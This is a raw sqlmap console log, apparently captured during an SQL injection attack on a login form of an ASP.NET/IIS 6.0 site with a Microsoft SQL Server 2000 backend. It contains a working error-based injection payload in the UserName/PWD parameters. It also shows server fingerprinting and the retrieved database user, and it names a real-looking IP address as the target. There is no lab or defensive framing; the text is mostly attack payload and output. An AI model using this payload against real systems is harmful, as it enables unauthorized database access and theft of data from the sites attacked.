 sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserName=88952634&PWD=88952634' AND 1029=CONVERT(INT,(CHAR(58)+CHAR
(102)+CHAR(103)+CHAR(115)+CHAR(58)+(SELECT (CASE WHEN (1029=1029) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(58)+CHAR(109)+CHAR(121)+CHAR(98)+CHAR(58))) AND 'JlRU'=
'JlRU
---
[14:51:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:51:51] [INFO] fetching current user
[14:51:52] [INFO] retrieved: tyuser
current user:    'tyuser'
[14:51:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[14:51:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\219.216.19.233'
[*] shutting down at: 14:51:52
C:\Python27\sqlmap>